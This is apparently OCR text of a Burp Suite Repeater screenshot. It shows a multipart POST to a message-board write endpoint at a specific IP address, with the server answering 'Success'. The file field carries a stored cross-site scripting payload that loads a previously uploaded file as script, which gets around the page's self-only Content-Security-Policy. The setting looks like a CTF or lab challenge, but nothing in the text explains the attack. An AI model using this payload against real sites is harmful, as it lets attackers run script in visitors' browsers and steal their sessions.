 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to leon406
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions APIKit Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://124.70.99.199:806 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /board.php?p=write HTTP/1.1
2 Host: 124.70.99.199:806
3 Content-Length: 614
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:806
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyBshWnvSO3UK9gcD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:806/board.php?p=write
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ruvq6iojjvku7kbeekbli1u6t2; security=impossible
14 Connection: close
15
16 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
17 Content-Disposition: form-data; name="title"
18
19 111
20 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
21 Content-Disposition: form-data; name="content"
22
23 111
24 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
25 Content-Disposition: form-data; name="level"
26
27 1
28 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
29 Content-Disposition: form-data; name="file"; filename=""
30 Content-Type: application/octet-stream
31
32 <script src='/download.php?idx=19'></script>
33 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
34 Content-Disposition: form-data; name="password"
35
36 1
37 ------WebKitFormBoundaryyBshWnvSO3UK9gcD--
38
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 13:08:38 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Security-Policy: default-src 'self'; style-src 'self' https://stackpath.bootstrapcdn.com
'unsafe-inline'; script-src 'self'; img-src data:
9 Content-Length: 7
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Success
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 2
Request headers 13
Response headers 10
Done 457 bytes | 183 millis